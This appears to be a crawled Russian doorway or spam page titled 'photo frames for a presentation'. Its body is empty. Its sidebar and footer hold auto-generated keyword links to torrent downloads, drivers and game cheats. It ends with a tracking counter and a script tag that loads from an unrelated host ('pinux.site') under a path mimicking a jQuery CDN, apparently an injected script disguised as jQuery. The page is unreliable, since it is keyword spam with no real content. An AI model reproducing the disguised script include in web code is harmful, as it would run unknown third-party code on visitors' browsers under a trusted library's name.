

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohroomiba.vanderplas.com/aj9x-ramki-dlya-foto-prezentacii.html
body_size: 1791
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Рамки для фото презентации - gohroomiba.vanderplas.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohroomiba.vanderplas.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Рамки для фото презентации</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="aj9x-skachat-torrent-filma-zhivye-i-mertvye.html">Скачать торрент фильма живые и мертвые</a></li>
                                <li><a href="aj9x-spravochnik-rezinschika-2012.html">Справочник резинщика 2012</a></li>
                                <li><a href="aj9x-skachat-igry-horror-onlayn-cherez-torrent.html">Скачать игры хоррор онлайн через торрент</a></li>
                                <li><a href="aj9x-gipsovaya-shtukaturka-gost.html">Гипсовая штукатурка гост</a></li>
                                <li><a href="aj9x-asus-x200la-drayvera.html">Asus x200la драйвера</a></li>
                                <li><a href="aj9x-skachat-video-v-divx-formate.html">Скачать видео в divx формате</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-100-knigi-skachat-besplatno.html">100 книги скачать бесплатно</a></li>
                                            <li><a href="aj9x-s7-raspisanie-poletov.html">S7 расписание полетов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-dns-notebook-driver.html">Dns notebook driver</a></li>
                                            <li><a href="aj9x-samye-novye-chity-dlya-rust.html">Самые новые читы для rust</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-chayf-oranzhevoe-nastroenie-2-albom-skachat.html">Чайф оранжевое настроение 2 альбом скачать</a></li>
                                            <li><a href="aj9x-tovarnyy-chek-na-uslugi-taksi-obrazec-zapolneniya.html">Товарный чек на услуги такси образец заполнения</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-kak-iz-mp3-sdelat-flac.html">Как из mp3 сделать flac</a></li>
                                            <li><a href="aj9x-tekst-pesni-luxor-tebe.html">Текст песни luxor тебе</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
